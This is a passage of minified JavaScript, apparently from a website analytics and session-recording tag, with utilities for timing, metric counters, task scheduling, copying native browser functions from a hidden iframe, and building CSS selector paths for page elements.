r=csString.prototype.indexOf.call(s,";base64,")!==-1,t=csString.prototype.indexOf.call(s,","),e=r?[csString.prototype.substring.call(s,0,t-7),csString.prototype.substring.call(s,t+1)]:[csString.prototype.substring.call(s,0,t),csString.prototype.substring.call(s,t+1)];if(!r&&/^%3Csvg/i.test(e[1]))try{e[1]=decodeURIComponent(e[1])}catch(o){bt.warn(`${o}, calling decodeURIComponent on: ${e[1]}`)}let n=r?Fh(e[1]):Oc(e[1]);return new Blob([n],{type:csString.prototype.replace.call(e[0],"data:","")})}var $h=typeof performance!="undefined"&&!!performance.now,yl=$h?()=>performance.now():()=>csDate.now(),Bd=(()=>{var s,r;return $h?(r=(s=performance.timing)===null||s===void 0?void 0:s.navigationStart)!==null&&r!==void 0?r:Math.floor(performance.timeOrigin):0})(),Nc=34164e6,$={now(){return Math.round(yl()+Bd)},elapsed(){return yl()}};function El(){return Math.floor($.now()/1e3)}function zh(){return typeof _t.Promise=="function"}function Fd(){var s;return typeof crypto!="undefined"&&gs((s=crypto.subtle)===null||s===void 0?void 0:s.digest)}function vl(){var s,r;return typeof((s=window.navigation)===null||s===void 0?void 0:s.addEventListener)=="function"&&typeof((r=window.navigation)===null||r===void 0?void 0:r.removeEventListener)=="function"}function Xt(s,r){return csString.prototype.lastIndexOf.call(s,r,0)===0}function yr(s,r){return csString.prototype.indexOf.call(s,r,s.length-r.length)!==-1}var $d=Number.MAX_SAFE_INTEGER||9007199254740991,Di={percentage(){return Math.floor(Math.random()*1e4)/100},boolean(s){return this.percentage()<s},integer(s=$d){return Math.floor(Math.random()*s)}};function Xr(s,r){let t,e,i,n,o,c=null,u=p=>{let g=$.elapsed();if(!p&&c!==null){let w=r-(g-c);if(w>=1){i=_t.csSetTimeout(u,w);return}}let _=g-n;i=null,c=null,n=null,o=s.apply(t,[_,...e])},d=function(){if(t=this,e=arguments,n){c=$.elapsed();return}return n=$.elapsed(),i=_t.csSetTimeout(u,r),o};return d.flushPending=()=>{i&&(_t.csClearTimeout(i),u(!0))},d.cancel=()=>{c=null,n=null,i&&(_t.csClearTimeout(i),i=null)},d}var $e=(()=>{class s{static setGlobalService(t){s.globalService=t}static QE(t){this.ZE.test(t)||bt.error(`Invalid metric name: "${t}". Must contain only letters with optional hyphens or dots between words.`)}static validateParameterName(t){!/^https?:\/\/.+/.test(t)&&!this.sv.test(t)&&bt.error(`Invalid parameter name: "${t}". Must start with letters and can contain letters or numbers after hyphens, dots, or colons.`)}constructor(t){this.name=t,this.values={},s.QE(t)}reset(){this.values={}}flush(t=""){if(!s.globalService)return!1;let e=this.values,i=Object.keys(e);if(!i.length)return!1;let n=csArray.prototype.map.call(i,o=>({name:this.name,parameter:`${t===""?"":`${t}.`}${o}`,value:Math.round(e[o])}));return s.globalService.push(n),this.reset(),n.length>0}}return s.globalService=null,s.ZE=/^[a-zA-Z]+([-.][a-zA-Z]+)*$/,s.sv=/^[a-zA-Z]+([-.:_][a-zA-Z0-9]+)*$/,St([F()],s.prototype,"flush",null),s})(),ee=(()=>{class s extends $e{constructor(t,e=100){super(t),this.iv=e,this.values={},e&&(this.debouncedFlush=Xr(()=>this.flush(),this.iv))}count(t,e=1){$e.globalService&&(this.values[t]||$e.validateParameterName(t),this.values[t]=(this.values[t]||0)+e,this.debouncedFlush())}}return s})(),jn=(()=>{class s extends $e{constructor(t,e=["max","average","total","count"]){super(t),this.collecting=e,this.values={average:0,count:0,max:0,total:0}}get average(){return this.values.average}get count(){return this.values.count}get max(){return this.values.max}get total(){return this.values.total}flush(t=""){if(this.count===0)return!1;let e=Object.keys(this.values);return csArray.prototype.forEach.call(csArray.prototype.filter.call(e,i=>!csArray.prototype.some.call(this.collecting,n=>i===n)),i=>{delete this.values[i]}),super.flush(t)}push(t){this.values.count++,this.values.total+=t,this.values.max=Math.max(this.values.max,t),this.values.average=this.values.total/this.values.count}reset(){this.values={count:0,total:0,max:0,average:0}}}return s})(),Hn=(()=>{class s extends $e{constructor(t,e=["max","average","total","count"]){super(t),this.collecting=e}flush(t=""){let e=Object.keys(this.values);return csArray.prototype.forEach.call(csArray.prototype.filter.call(e,i=>!csArray.prototype.some.call(this.collecting,n=>csString.prototype.endsWith.call(i,`.${n}`))),i=>{delete this.values[i]}),super.flush(t)}add(t,e){var i,n,o,c,u,d,p;if(!$e.globalService)return;this.values[`${t}.count`]||$e.validateParameterName(t);let g=_=>this.values[`${t}.${_}`];(i=(c=this.values)[u=`${t}.count`])!==null&&i!==void 0||(c[u]=0),(n=(d=this.values)[p=`${t}.total`])!==null&&n!==void 0||(d[p]=0),this.values[`${t}.count`]++,this.values[`${t}.total`]+=e,this.values[`${t}.max`]=Math.max((o=g("max"))!==null&&o!==void 0?o:0,e),this.values[`${t}.average`]=g("total")/g("count")}}return s})(),zd=(()=>{class s extends $e{constructor(){super(...arguments),this.values={}}set(t,e="flags"){var i,n;$e.globalService&&(this.values[e]||$e.validateParameterName(e),(i=(n=this.values)[e])!==null&&i!==void 0||(n[e]=0),this.values[e]|=t,this.flush())}}return s})(),Gd=(()=>{class s extends $e{constructor(t,e={iterations:10,interval:2e3}){super(t),this.uf=e,this.aa=0,this.Be=null,this.ca=[],this.values={}}push(t){document.visibilityState!=="hidden"&&(this.aa+=t,this.Be||this.rv())}rv(){this.Be=window.csSetInterval(()=>{csArray.prototype.push.call(this.ca,this.aa),this.aa=0,this.ca.length>=this.uf.iterations&&this.Be&&csClearInterval(this.Be)},this.uf.interval)}flush(t){return this.Be&&(csClearInterval(this.Be),this.Be=null),csArray.prototype.forEach.call(this.ca,(e,i)=>{this.values[`interval.${i+1}`]=e}),this.ca=[],this.aa=0,super.flush(t)}}return s})(),it={counters:{commandsFromIntegrations:new ee("commands-from-integrations"),commandsFromCSTC:new ee("commands-from-cstc"),commandsFromIframe:new ee("commands-from-iframe"),commandApplied:new ee("command-applied"),commandError:new ee("command-error"),commandMisuse:new ee("command-misuse"),CSTCSnippetUsed:new ee("cstc-snippet-used"),redactedPII:new ee("redacted-pii"),pageAnonymisation:new ee("page-anonymisation"),patchedNativeFunctions:new ee("patched-native-functions"),pureWindowState:new ee("pure-window-state"),sensitiveElements:new ee("sensitive-elements"),cspErrors:new ee("csp-errors"),networkRequests:new ee("network-requests"),webVitalsErrors:new ee("web-vitals-errors"),trackedFeatures:new ee("tracked-features"),longTasks:new jn("long-tasks"),errors:new ee("errors"),methodPerformance:new Hn("perf"),transferSize:new jn("transfer-size",["max","average"]),downloadTime:new jn("download-time",["average"]),blockingTime:new jn("blocking-time"),inpContribution:new Hn("inp-contribution"),tasks:new Hn("tasks"),availableFeatures:new zd("available-features"),dom:new Hn("dom",["total"]),mutations:new Gd("mutations"),requestTimeouts:new ee("request-timeouts")},setService(s){$e.setGlobalService(s)}},an=(()=>{class s{constructor(){this.ha=0}get length(){return this.ha}get isEmpty(){return!this.Zs}pushAll(t){for(let e=0;e<t.length;e++)this.push(t[e])}push(t){this.ha++,this.An?this.An=this.An[1]=[t,void 0]:this.An=this.Zs=[t,void 0]}pop(){if(!this.Zs)return null;this.ha--;let t=this.Zs[0];return this.Zs=this.Zs[1],this.Zs||(this.An=void 0),t}forEach(t){let e=this.Zs;for(;e!=null&&e.length;)t(e[0]),e=e[1]}clear(){this.ha=0,this.Zs=this.An=void 0}}return s})(),qa=0,Mc=s=>{qa++,csQueueMicrotask(()=>Ui(()=>{try{s()}finally{qa--}},[ms.MicroTask,"queueMicrotask"]))},so=new an,io=new an;function _e(s,r="high"){so.isEmpty&&io.isEmpty&&Gh(qd),r==="high"?io.push(Sl(s)):so.push(Sl(s))}function Gh(s,r=10){r===0?Mc(s):csQueueMicrotask(()=>Gh(s,r-1))}function qd(){for(;!io.isEmpty;)io.pop()();for(;!so.isEmpty;)so.pop()()}async function qh(s=1){for(let r=0;r<s;r++)await new Promise(t=>_e(t))}function Sl(s){return function(){try{s.apply(window,arguments)}catch(r){bt.critical(r)}}}var Qn="null",si=null,Wh=[],Wd=()=>{var s;return on||!!(!((s=document.body)===null||s===void 0)&&s.getAttribute("data-cs-tag-extension"))};!on&&Wd()&&(window._uxa?_uxa.push(["debugEvents",!0]):window._uxa=[["debugEvents",!0]],si=new BroadcastChannel("cs-tag"),document.addEventListener("cs.tracking.recordingEvent",s=>{Wa({type:"UXA_EVENT",event:s.detail})}),si.addEventListener("message",s=>{if(s.data.type==="CONNECT"){if(s.data.sessionId===Qn)return;Qn=s.data.sessionId,csArray.prototype.forEach.call(Wh,r=>r()),si==null||si.postMessage({type:"CONNECTED",sessionId:Qn})}}));function Yd(s){on||(Qn!==null&&csSetTimeout(s),csSetTimeout(()=>csArray.prototype.push.call(Wh,s)))}function Wa(s){si==null||si.postMessage(s)}function dr(s){var r;let t=(r=s.length)!==null&&r!==void 0?r:0,e=new csArray(t);for(let i=0;i<t;i+=1)e[i]=s[i];return e}function as(s,r){let t=s.length,e=new csArray(t);for(let i=0;i<t;i+=1)e[i]=r(s[i]);return e}function Xd(s,r,t){let e=[],i=0;for(let n=0;n<s.length;n+=1){let o=r(s[n]);for(let c=0;c<o.length;c++)t(o[c],i++)}return e}function Dc(s,r){let t=[];return Xd(s,r,e=>csArray.prototype.push.call(t,e)),t}function ut(s,r){if(Kd(s)){let t=s.length;for(let e=0;e<t;e++)r(s[e],e)}else{let t=0,e=s.next();for(;!e.done;)r(e.value,t++),e=s.next()}}function Kd(s){return s.length>=0}function Vi(s,r){let t=s.length;for(let e=0;e<t;e++)if(r(s[e],e))return s[e]}function Kr(s,r){let t=s.length;for(let e=0;e<t;e++)if(r(s[e],e))return!0;return!1}function kc(s,r){let t=s.length;for(let e=0;e<t;e++)if(!r(s[e],e))return!1;return!0}function Jr(s,r){let t=s.length,e=[];for(let i=0;i<t;i+=1){let n=s[i];r(n)&&csArray.prototype.push.call(e,n)}return e}function Jd(s,r,t){let e=s.length+r.length+((t==null?void 0:t.length)||0),i=new csArray(e),n=0;for(let o=0;o<s.length;o++)i[n++]=s[o];for(let o=0;o<r.length;o++)i[n++]=r[o];if(!t)return i;for(let o=0;o<t.length;o++)i[n++]=t[o];return i}function _l(s,r){for(let t=0;t<s.length;t++)csArray.prototype.push.call(r,s[t])}function cs(s){let r=s instanceof Map,t=[];return s.forEach((e,i)=>csArray.prototype.push.call(t,r?[i,e]:e)),t}function Qd(s){return csArray.isArray(s)&&s.length>0}var cn=(()=>{class s{constructor(t,e=""){this.name=t,this.format=e}}return s})(),Ds=(()=>{class s extends cn{constructor(t){super(t,"Value: {count}"),this.count=0}increase(t=1){this.count+=t}decrease(){this.count>0&&this.count--}clear(){this.count=0}getData(){return{count:this.count}}}return s})();var wl=(()=>{class s extends cn{constructor(t){super(t,"Living intances: {instances}<br/>Added: {added}<br/>Removed: {removed}"),this.added=0,this.removed=0}get value(){return this.added-this.removed}increase(){this.added++}decrease(){this.removed++}getData(){return{added:this.added,removed:this.removed,instances:this.added-this.removed}}}return s})(),ks=(()=>{class s extends cn{constructor(t){super(t,"Count: {count}<br/>Average: {average}ms<br/>Max: {max}ms<br/>Total: {total}ms"),this.total=0,this.count=0,this.max=0}get average(){return this.count?this.total/this.count:0}elapsed(t){return this.count++,this.max=Math.max(this.max,t),this.total+=t,t}measure(t){let e=$.elapsed();t(),this.count++;let i=$.elapsed()-e;return this.max=Math.max(this.max,i),this.total+=i,i}asyncMeasure(){let t=$.elapsed();return()=>{this.count++;let e=$.elapsed()-t;return this.max=Math.max(this.max,e),this.total+=e,e}}getData(){return{total:this.total,count:this.count,average:this.average,max:this.max}}}return s})(),Zd=(()=>{class s extends cn{constructor(){super("INP","Value: {value}")}getData(){return{value:Bt.tasks.eventListener.max}}}return s})(),Bt={general:{category:"General",nbEvents:new Ds("Nb of Events"),pendingTasks:new Ds("Pending Tasks"),pendingEvents:new Ds("Pending Tasks"),nbOfMutationObservers:new wl("Nb of Mutation Observers"),inp:new Zd},mutations:{category:"Mutations",initialDOM:new ks("Initial DOM"),pendingMutations:new Ds("Nb of Mutations scheduled"),serializedMutations:new ks("Serialized Mutations"),count:new Ds("Mutation Count"),elementMutationObserved:new wl("Nb of Elements Observed by MutationObserver"),unobserveGarbageCollection:new ks("Unobserve GC")},visibilityObserver:{category:"Visibility Observer",hiddenElements:new Ds("Nb of Hidden Elements "),nbElements:new Ds("Nb of  Elements")},tasks:{category:"Tasks",tasks:new Ds("Tasks"),errors:new Ds("Errors"),timer:new ks("Timers"),microtask:new ks("Microtasks"),mutationObserver:new ks("MutationObserver"),monkeyPatch:new ks("MonkeyPatch"),eventListener:new ks("EventListener"),intersectionObserver:new ks("Intersection")}};function tf(){let s=null;Yd(()=>{let r=n=>Object.keys(n),t=csArray.prototype.map.call(r(Bt),n=>Bt[n]),e=csArray.prototype.map.call(t,n=>csArray.prototype.filter.call(csArray.prototype.map.call(r(n),o=>n[o]),o=>o instanceof cn));Wa({type:"UXA_PERFORMANCE_COUNTER_SCHEMA",event:csArray.prototype.map.call(t,(n,o)=>({category:n.category,performanceCounters:csArray.prototype.map.call(e[o],c=>({name:c.name,format:c.format}))}))}),!s&&(s=csSetInterval(()=>{Ui(()=>{let n=Dc(as(e,o=>as(o,c=>c.getData())),o=>o);Wa({type:"UXA_PERFORMANCE_COUNTER",event:n})},[ms.Timer,"performance-counter-interval"])},1e3))})}var ms=(()=>{let s;return function(r){r.Timer="timer",r.MonkeyPatch="monkeyPatch",r.MutationObserver="mutationObserver",r.EventListener="eventListener",r.IntersectionObserver="intersectionObserver",r.MicroTask="microtask"}(s||(s={})),s})(),Te=null,ef=["click","tap","keyup","keydown","pointerup","pointerdown"];async function Ui(s,r,t=null){if(Te&&r[0]!==ms.MicroTask)return s();t&&(Te=t),Te||(Te={type:r[0],elapsed:0},Bt.tasks.tasks.increase());try{Te.elapsed+=sf(s)}catch(e){Bt.tasks.errors.increase(),bt.critical(new Error(`Task error:  ${r}/${s.name}.
${e.message}
${e.stack}`,e),"TASK_ERROR")}finally{qa<=0&&(Bt.tasks[Te.type].elapsed(Te.elapsed),Te.elapsed>50&&(it.counters.longTasks.push(Te.elapsed),it.counters.blockingTime.push(Te.elapsed-50)),it.counters.tasks.add(r[0],Te.elapsed),csArray.prototype.includes.call(ef,r[1])&&it.counters.inpContribution.add(r[1],Te.elapsed),Te=null)}}function sf(s){let r=$.elapsed();return s(),$.elapsed()-r}var aa,rf="cs-native-frame";var Xs={navigatorProperties:[{propertyName:"sendBeacon",binding:navigator}],nodeProperties:["childNodes","parentNode","nextSibling","firstChild","nodeType"],elementProperties:["shadowRoot"],elementPropertiesValues:["matches","mozMatchesSelector","msMatchesSelector","oMatchesSelector","webkitMatchesSelector"],eventProperties:["target"],imageProperties:["src"],constructors:{Date:"csDate",JSON:"csJSON",Array:"csArray",String:"csString",URL:"csURL",MutationObserver:"csMutationObserver",screen:"csScreen",RegExp:"csRegExp"}};function Yh(s,r){let t=Li(window,s);return function(e,i){return t(()=>Ui(e,[r,s]),i)}}window.csSetTimeout=Yh("setTimeout",ms.Timer);window.csSetInterval=Yh("setInterval",ms.Timer);window.csQueueMicrotask=(aa=Li(window,"queueMicrotask"))!==null&&aa!==void 0?aa:setTimeout;window.csClearTimeout=Li(window,"clearTimeout");window.csClearInterval=Li(window,"clearInterval");window.csFileReader=Li(window,"FileReader");(()=>{var s;let r=0;function t(i){return"cs$Symbol_"+i}function e(i){return t(i)+ ++r}e.for=t,window.csSymbol=(s=window.Symbol)!==null&&s!==void 0?s:e})();function nf(){let s=document.createElement("iframe");s.id=rf,s.setAttribute("hidden",""),s.setAttribute("title","Intentionally blank"),s.setAttribute("sandbox","allow-same-origin");let r=document.createElement("cs-native-frame-holder");if(r.setAttribute("hidden",""),document.body.appendChild(r),!!Element.prototype.attachShadow){let e=r.attachShadow({mode:"closed"});return e.innerHTML=s.outerHTML,e.firstElementChild.contentWindow}return r.innerHTML=s.outerHTML,r.firstElementChild.contentWindow}function of(s,r){let t,e=s;for(;e&&!(t=Object.getOwnPropertyDescriptor(e,r));)e=Object.getPrototypeOf(e);return t}function af(s,r,t){let e=of(s,r);if(!e)return function(){return this[r]};switch(t){case"get":return e.get;case"set":return e.set;case"value":return e.value}}function Xh(s){var r,t;Object.keys(Xs.constructors).forEach(i=>{window[Xs.constructors[i]]=s[i]instanceof Function&&s[i].prototype==null?s[i].bind(window):s[i]}),hf(s);let e=s.MutationObserver;("Prototype"in window||lf())&&(e=(t=(r=Li(window,"MutationObserver"))!==null&&r!==void 0?r:window.WebKitMutationObserver)!==null&&t!==void 0?t:window.MutationObserver),window.csIntersectionObserver=Al(window.IntersectionObserver,ms.IntersectionObserver),window.csMutationObserver=Al(e,ms.MutationObserver),sr("csNode",Xs.nodeProperties,s.Node.prototype,"get"),sr("csElement",Xs.elementProperties,s.Element.prototype,"get"),sr("csElement",Xs.elementPropertiesValues,s.Element.prototype,"value",!1),sr("csHTMLImageElement",Xs.imageProperties,s.HTMLImageElement.prototype,"set"),sr("csEvent",Xs.eventProperties,s.Event.prototype,"get"),sr("csNavigator",Xs.navigatorProperties,s.navigator,"value")}function sr(s,r,t,e,i=!0){r.forEach(n=>{let o=typeof n!="string"&&"binding"in n,c=o?n.propertyName:n;(i||c in t)&&(window[`${s+c}`]=af(t,c,e),o&&(window[`${s+c}`]=window[`${s+c}`].bind(n.binding)))})}function xc(s,r){window.CSProtectnativeFunctionsLogs=window.CSProtectnativeFunctionsLogs||{},window.CSProtectnativeFunctionsLogs[s]=r}function cf(){try{let s=nf();return s?(window.CSPureWindow=s,Xh(window.CSPureWindow),!0):!1}catch(s){return xc("Warning",`failed to copy references from pure iframe: ${s.message}`),!1}}if(!cf())try{Xh(_t)}catch(s){xc("Critical",`failed to copy references from window: ${s.message}`)}function lf(){return/^((?!chrome|android).)*safari/i.test(navigator.userAgent)}function hf(s){window.csquerySelector={1:s.Element.prototype.querySelector,9:s.Document.prototype.querySelector,11:s.DocumentFragment.prototype.querySelector},window.csquerySelectorAll={1:s.Element.prototype.querySelectorAll,9:s.Document.prototype.querySelectorAll,11:s.DocumentFragment.prototype.querySelectorAll}}function Al(s,r){try{let t=function(e,i){return new s((o,c)=>{Ui(()=>e(o,c),[r,s.name])},i)};return t.base=s,t}catch{return xc("Warning",`failed to extends ${s.name}`),s}}var mt=(()=>{let s;return function(r){r.ELLIPSIS="\u2026";function t(o){return csString.prototype.replace.call(o,/[.*+?^${}()|[\]\\]/g,"\\$&")}function e(o){return csString.prototype.replace.call(o,/([#;&,.+*~':"!^$[\]()<=>|/%?@`{}\\ ])/g,"\\$1")}r.escapeInvalidCharacters=e;function i(o,c,u){if("replaceAll"in csString.prototype)return csString.prototype.replaceAll.call(o,c,u);let d=new csRegExp(t(c),"g");return csString.prototype.replace.call(o,d,u)}r.stringReplaceAll=i;function n(o,c,u=""){return o.length<=c?o:csString.prototype.slice.call(o,0,c-u.length)+u}r.truncate=n}(s||(s={})),s})();function Ya(s){return mt.escapeInvalidCharacters(csString.prototype.toLowerCase.call(s.localName))}function uf(s){let r=s.getAttribute("id");return r&&mt.escapeInvalidCharacters(r)}function Ot(s){return csNodenodeType.apply(s)===1}function fr(s){return csNodenodeType.apply(s)===3}function Kh(s){return csNodenodeType.apply(s)===8}function Jh(s){return Ot(s)&&s.localName==="link"}function df(s){return Ot(s)&&s.localName==="source"}function Qh(s){return Ot(s)&&s.localName==="a"}function Lc(s){return Jh(s)&&csString.prototype.indexOf.call(s.rel,"stylesheet")!==-1}function ff(s){return Ot(s)&&s.localName==="img"}function ln(s){return Ot(s)&&s.localName==="style"}function hn(s){return Ot(s)&&s.localName==="input"}function un(s){return Ot(s)&&s.localName==="textarea"}function dn(s){return Ot(s)&&s.localName==="script"}function pf(s){return Ot(s)&&s.localName==="button"}function Er(s){return Ot(s)&&"ownerSVGElement"in s}function Vc(s){return Ot(s)&&s.localName==="select"}function gf(s){return Ot(s)&&s.localName==="details"}function mf(s){return Ot(s)&&s.localName==="summary"}function yf(s){return Er(s)&&s.localName==="image"}function Ef(s){return Er(s)&&s.localName==="use"}function vf(s){return Er(s)&&s.localName==="feImage"}function Sf(s){switch(csNodenodeType.apply(s)){case 9:case 11:return!0;default:return!1}}function _f(s){switch(csNodenodeType.apply(s)){case 9:case 11:case 1:return!0;default:return!1}}function ro(s){return csNodenodeType.apply(s)===9}function pr(s){return Sf(s)&&"host"in s&&"mode"in s}function Zh(s){return Ot(s)&&!!csElementshadowRoot.apply(s)&&pr(csElementshadowRoot.apply(s))}var wf=["annotation-xml","color-profile","font-face","font-face-src","font-face-uri","font-face-format","font-face-name","missing-glyph"];function Af(s){return Ot(s)&&Pt(s.tagName)&&csString.prototype.indexOf.call(s.tagName,"-")>0&&csString.prototype.indexOf.call(s.tagName,":")===-1&&csString.prototype.indexOf.call(s.tagName,'"')===-1&&csString.prototype.indexOf.call(s.tagName,",")===-1&&csArray.prototype.indexOf.call(wf,csString.prototype.toLocaleLowerCase.call(s.tagName))<0}var fn="detached";function tu(s){let r=s,t=[r];for(;csNodeparentNode.apply(r)!==null;)r=csNodeparentNode.apply(r),csArray.prototype.push.call(t,r);return no(r)&&csArray.prototype.push.call(t,fn),{ancestors:t,selectionRoot:r}}function bf(s){let r=s,t=[r],e=null;for(;csNodeparentNode.apply(r)!==null;)e===null&&Qh(r)&&(e=r),csArray.prototype.push.call(t,csNodeparentNode.apply(r)),r=csNodeparentNode.apply(r);return no(r)&&csArray.prototype.push.call(t,fn),{firstAnchorParent:e,ancestors:t,selectionRoot:r}}function no(s){return oi.isValidElement(s)}var Ci=(()=>{var s,r;return(r=(s=_t.Element)===null||s===void 0?void 0:s.prototype)!==null&&r!==void 0?r:{}})(),fe=Ci.matches||Ci.matchesSelector||Ci.mozMatchesSelector||Ci.msMatchesSelector||Ci.oMatchesSelector||Ci.webkitMatchesSelector,bl=Ci.closest,eu=9;function Tf(s,r){return r?csArray.prototype.some.call(r,t=>fe.call(s,t)):!1}function Rf(s,r,t){if(s===fn||csNodenodeType.apply(s)===eu)return 0;let e=t.dynamicElementNameRegex,i=!!(e!=null&&e.test(r.localName)),n=Ya(r),o=0,c=r.previousElementSibling;for(;c;)(Ya(c)===n||i&&(e!=null&&e.test(c.localName)))&&!Tf(c,t.reliableSelectors)&&(o+=1),c=c.previousElementSibling;return o}function Cf(s,r,t){if(s===fn||csNodenodeType.apply(s)===eu)return 0;let e=0,i=r.previousElementSibling;for(;i;)fe.call(i,t)&&(e+=1),i=i.previousElementSibling;return e}var If=[/\d{4}/,/^ember\d+$/],Pf="@",Uc="data-cs-override-id",Of="data-cs-dynamic-id";function su(s,r,t,e){let i=e.dynamicIdRegex||null,n=e.dynamicElementNameRegex,o=Ya(s);if(n&&n.test(s.localName)&&(o=csString.prototype.replace.call(o,n,`$1${Pf}`)),Df(s,t)){let _=jc(s);return{hasUniqueIdentifier:!0,elementSelector:`${o}[${Uc}="${_}"]`}}let c=Hf(s,t,e);if(c.success)return{hasUniqueIdentifier:!0,elementSelector:`${o}#UA[${c.attributeName}="${c.attributeValue}"]`};let u=Nf(s,t,e);if(u)return{hasUniqueIdentifier:!0,elementSelector:`${o}#UCS[${u}]`};let d=uf(s);if(xf(s,d,t,i))return{hasUniqueIdentifier:!0,elementSelector:`${o}#${d}`};let p=Mf(s,e);if(p){let _=Cf(r,s,p);return{hasUniqueIdentifier:!1,elementSelector:`${o}[${p}](${_})`}}let g=Rf(r,s,e);return{hasUniqueIdentifier:!1,elementSelector:`${o}:eq(${g})`}}function Nf(s,r,t){if(t.uniqueCssSelectors){for(let e of t.uniqueCssSelectors)if(fe.call(s,e)&&jf(e,r))return e}}function Mf(s,r){if(r.reliableSelectors){for(let t of r.reliableSelectors)if(fe.call(s,t))return t}}function Df(s,r){let t=jc(s);return t&&csString.prototype.match.call(t,/^[\w-]+$/)&&Hc(Uc,t,r)}function kf(s){return jc(s)!==null}function jc(s){return s.getAttribute(Uc)}function xf(s,r,t,e){return r&&!kf(s)&&!Lf(s,r,e)&&Uf(r,t)}function Lf(s,r,t){return s.hasAttribute(Of)||Vf(r,t)}function Vf(s,r){let t=!1;return s&&r&&(t=r.test(s)),s&&(csArray.prototype.some.call(If,e=>e.test(s))||t)}function Uf(s,r){return s&&Hc("id",s,r)}function Hc(s,r,t){try{return window.csquerySelectorAll[t.nodeType].call(t,`[${s}="${r}"]`).length===1}catch(e){if(e.name!=="SyntaxError")throw e}return!1}function jf(s,r){try{return window.csquerySelectorAll[r.nodeType].call(r,s).length===1}catch(t){if(t.name!=="SyntaxError")throw t}return!1}function Hf(s,r,t){if(!t.uniqueAttributes)return{success:!1};for(let e of t.uniqueAttributes){let i=s.getAttribute(e);if(i!==null&&Hc(e,i,r))return{attributeName:e,attributeValue:i,success:!0}}return{success:!1}}var Xa=11;function oo(s,r,t){let e=csArray.prototype.shift.call(s);if(s.length===0)return Tl(e,t);let i=e,n=s[0],{elementSelector:o,hasUniqueIdentifier:c}=su(i,n,r,t);if(!t.fullPath&&c){let d=s[s.length-1];return`${Tl(d,t)}${o}`}let u=oo(s,r,t);return`${u?`${u}>`:""}${o}`}function Tl(s,r){if(s===fn)return"|detached|";if(s.host){let{ancestors:t,selectionRoot:e}=tu(s.host);return`${oo(t,e,r)}|shadow-root|`}return csNodenodeType.apply(s)===Xa?"|fragment|":""}var iu=(()=>{class s{constructor(t){this.options=t,this.done=!1,this.path=null}getPath(){if(this.path===null)throw new Error("getPath was called before serializeElement");return this.path}isDone(){return this.done}}return s})(),Bf=(()=>{class s extends iu{constructor(){super(...arguments),this.ua=!1,this.da=!1,this.ol=!1}nv(t,e){return this.ua&&!(e===null&&no(t))&&csNodenodeType.apply(t)!==Xa&&!t.host}ov(t){return!t.localName}serializeElement(t,e,i){var n;if((n=this.path)!==null&&n!==void 0||(this.path=""),this.nv(t,e))return;let o=!1;e===null&&no(t)&&(o=!0,this.done=!0);let c=this.da&&!this.options.fullPath?"":">",u=!!t.host;if(u&&this.path&&(this.path="|shadow-root|"+c+this.path,this.ol=!0,this.ua=!1,this.da=!1),!u&&e===null&&csNodenodeType.apply(t)===Xa){this.path="|fragment|"+c+this.path,this.done=!0;return}if(this.ov(t))return;let d=e!=null?e:"detached",{elementSelector:p,hasUniqueIdentifier:g}=su(t,d,i,this.options);g&&(this.da=!0,this.ua=!this.options.fullPath);let _=`${o?`|detached|${c}`:""}${this.ua&&!g?"":p}`,T=!g&&this.da&&!this.options.fullPath?"":this.path&&!this.ol?">":"";this.ol=!1,this.path=`${_}${T}${this.path}`}}return s})(),Yt=(()=>{let s;return function(r){function t(){let g=[i()];return document.documentElement&&csArray.prototype.push.call(g,document.documentElement.scrollHeight,document.documentElement.offsetHeight,document.documentElement.clientHeight),document.body&&csArray.prototype.push.call(g,document.body.scrollHeight,document.body.offsetHeight),Math.max(...g)}r.documentHeight=t;function e(){return document.documentElement.scrollWidth}r.documentWidth=e;function i(){return window.innerHeight}r.windowHeight=i;function n(){return window.innerWidth}r.windowWidth=n;function o(){let g=window.csScreen.width;return Mi(g)&&g>0?g:window.screen.width}r.screenWidth=o;function c(){let g=window.csScreen.height;return Mi(g)&&g>0?g:window.screen.height}r.screenHeight=c;function u(){return window.pageXOffset}r.windowOffsetX=u;function d(){return window.pageYOffset}r.windowOffsetY=d;function p(){return{dw:`${e()}`,dh:`${t()}`,ww:`${n()}`,wh:`${i()}`,sw:`${o()}`,sh:`${c()}`}}r.getRequestParameters=p}(s||(s={})),s})();function de(s,r=ve.SHOW_ALL){let t=r|ve.SHOW_ELEMENT,e=[document.createTreeWalker(s,t,null,!1)],i=Rl(s);i&&csArray.prototype.push.call(e,document.createTreeWalker(i,t,null,!1));let n=null;return{root:s,nextNode(){if(i){let o=i;return i=null,o}for(;e.length>0;){if(n){let d=n;return n=null,d}let c=e[e.length-1].nextNode();if(!c){csArray.prototype.pop.call(e);continue}let u=Rl(c);if(r&ve.SHOW_DOCUMENT_FRAGMENT&&u&&(n=u),u&&csArray.prototype.push.call(e,document.createTreeWalker(u,t,null,!1)),(la[csNodenodeType.apply(c)]&r)!==0)return c}return null},visitAll(o){la[csNodenodeType.apply(s)]&r&&o(s);let c=this.nextNode();for(;c;){if((la[csNodenodeType.apply(c)]&r)===0){c=this.nextNode();continue}o(c),c=this.nextNode()}},find(o){let c;return this.visitAll(u=>o(u)&&(c=u)),c},collectAll(o){let c=[];return this.visitAll(u=>csArray.prototype.push.call(c,o?o(u):u)),c}}}function Rl(s){return s&&Zh(s)?s.shadowRoot:null}var ca=(()=>{var s;return(s=_t.Node)!==null&&s!==void 0?s:{}})(),ve=(()=>{var s;return(s=_t.NodeFilter)!==null&&s!==void 0?s:{}})(),la={2:ve.SHOW_ATTRIBUTE,4:ve.SHOW_CDATA_SECTION,8:ve.SHOW_COMMENT,11:ve.SHOW_DOCUMENT_FRAGMENT,9:ve.SHOW_DOCUMENT,10:ve.SHOW_DOCUMENT_TYPE,1:ve.SHOW_ELEMENT,[ca.ENTITY_NODE]:ve.SHOW_ENTITY,[ca.ENTITY_REFERENCE_NODE]:ve.SHOW_ENTITY_REFERENCE,[ca.NOTATION_NODE]:ve.SHOW_NOTATION,7:ve.SHOW_PROCESSING_INSTRUCTION,3:ve.SHOW_TEXT},ru=!1,Ka=5,Bn=50;function Ff(s=5){ru=bt.isPerfLoggingActive(),Ka=s}function ji(s,r){return function(){if(!ru)return s.apply(this,arguments);let t=$.elapsed(),e=s.apply(this,arguments);if(e!=null&&e.then)e.then(()=>{let i=$.elapsed()-t;i>=Ka&&it.counters.methodPerformance.add(r,i),i>Bn&&it.counters.blockingTime.push(i-Bn)});else{let i=$.elapsed()-t;i>=Ka&&it.counters.methodPerformance.add(r,i),i>Bn&&it.counters.blockingTime.push(i-Bn)}return e}}var ne=function(s){return function(r,t,e){let 